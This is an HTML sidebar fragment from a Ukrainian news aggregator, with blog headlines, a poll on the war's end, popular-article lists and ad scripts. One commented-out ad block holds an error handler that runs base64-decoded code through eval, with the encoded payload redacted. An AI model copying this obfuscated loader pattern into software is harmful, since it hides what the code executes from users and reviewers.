                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank" style="color:#333;">Україна на роздоріжжі: іспанський тупик, або чому багатство надр не гарантує процвітання в майбутньому?</a></h3>
                        <p class="meta">12.01.2026 16:23</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768681741--futbolisti-mali-vse-shcho-hotili-eksvorotar-shahtarya-virt.html">«Футболісти мали все, що хотіли». Ексворотар Шахтаря Вірт розповів, які гроші йому запропонували за перехід у донецький Металург у 1997 році (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768681741--futbolisti-mali-vse-shcho-hotili-eksvorotar-shahtarya-virt.html">18.01.2026, 11:15</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/ekonomika/1768676281-shcho-dali-z-tarifami-u-2026-mu-kompaniyi-namagatimutsya-vtrimatisya.html">Що далі з тарифами? У 2026-му компанії намагатимуться втриматися на гребені хвилі хаосу — The Economist (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/ekonomika/1768676281-shcho-dali-z-tarifami-u-2026-mu-kompaniyi-namagatimutsya-vtrimatisya.html">18.01.2026, 11:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/kultura/1768679881--mozhe-duzhe-garno-zaletiti-slava-domin-vislovivsya-pro.html">«Може дуже гарно залетіти». Слава Дьомін висловився про пісні фіналістів Нацвідбору на Євробачення 2026 (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/kultura/1768679881--mozhe-duzhe-garno-zaletiti-slava-domin-vislovivsya-pro.html">18.01.2026, 10:45</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768678141-salah-shibiv-z-tochki-nigeriya-u-seriyi-penalti-obigrala.html">Салах схибив з точки. Нігерія у серії пенальті обіграла Єгипет в матчі за бронзу Кубка африканських націй — відео (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768678141-salah-shibiv-z-tochki-nigeriya-u-seriyi-penalti-obigrala.html">18.01.2026, 10:15</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768670942-zbroya-zrostannya-ta-dovkillya-pered-evropoyu-stoyat-tri.html">Зброя, зростання та довкілля. Перед Європою стоять три серйозні виклики у 2026 році — The Economist (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768670942-zbroya-zrostannya-ta-dovkillya-pered-evropoyu-stoyat-tri.html">18.01.2026, 10:00</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768630240-ilyuziya-peremogi-isw-rozibravsya-dlya-chogo-kreml-nahabno.html">Ілюзія перемоги: ISW розібрався, для чого Кремль нахабно бреше про ситуацію на фронті</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768630240-ilyuziya-peremogi-isw-rozibravsya-dlya-chogo-kreml-nahabno.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768634693--shahedniy-teror-mozhe-piti-v-minule-bitva-za-ukrayinske.html">"Шахедний" терор може піти в минуле: битва за українське небо близька до перелому - Forbes</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768634693--shahedniy-teror-mozhe-piti-v-minule-bitva-za-ukrayinske.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768644840--alfa-sbu-pokazala-yak-znishchue-rosiysku-pihotu.html">"Альфа" СБУ показала, як знищує російську піхоту</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768644840--alfa-sbu-pokazala-yak-znishchue-rosiysku-pihotu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768648809-iran-nakrila-tisha-shcho-stalosya-z-krivavimi-protestami.html">Іран накрила тиша: що сталося з кривавими протестами</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768648809-iran-nakrila-tisha-shcho-stalosya-z-krivavimi-protestami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768650208-sluzhbi-zovnishnoyi-rozvidki-rozkrila-masshtabi-pograbuvannya.html">Служба зовнішньої розвідки розкрила масштаби пограбування України окупантами</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768650208-sluzhbi-zovnishnoyi-rozvidki-rozkrila-masshtabi-pograbuvannya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768660538-sinoptik-rozpovila-yak-dovgo-trivatimut-morozi.html">Синоптик розповіла, як довго триватимуть морози</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">10362</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768634693--shahedniy-teror-mozhe-piti-v-minule-bitva-za-ukrayinske.html">"Шахедний" терор може піти в минуле: битва за українське небо близька до перелому - Forbes</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1384</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768648809-iran-nakrila-tisha-shcho-stalosya-z-krivavimi-protestami.html">Іран накрила тиша: що сталося з кривавими протестами</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1074</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768655763-u-ssha-mayut-namir-styagnuti-z-rf-225-mlrd-za-borgi-rosiyskoyi.html">У США мають намір стягнути з РФ $225 млрд за борги Російської імперії</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">539</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768736349-tramp-ne-blefue-situatsiya-z-grenlandieyu-kritichna-dlya-evropi.html">Трамп не блефує: ситуація з Гренландією критична для Європи та НАТО - Sky News</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">538</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766130964-u-kremli-vidreaguvali-na-novinu-pro-vidilennya-ukrayini-90.html">У Кремлі відреагували на новину про виділення Україні 90 млрд євро кредиту </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">227700</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55506</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45674</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39280</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26655</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599677</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566252</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448047</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411409</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398121</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">
                                        <img src="//uainfo.org/static/img/_/f/_flag_77_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">"Руки геть від Гренландії!" — у Данії розпочалися протести після заяв Трампа про захоплення острова</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">
                                        <img src="//uainfo.org/static/img/_/l/_lo_6_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">Дженніфер Лопес відвідала Золотий глобус 2026 в ефектній "голій" сукні</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">
                                        <img src="//uainfo.org/static/img/5/_/5___616_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">Народження нових ідей та пошук шляхів як зробити світ кращим: в Києві пройшов саміт  «Інноваційне жіноче лідерство». ФОТО</a></h3>
                                </li>
                                                                                            <li>
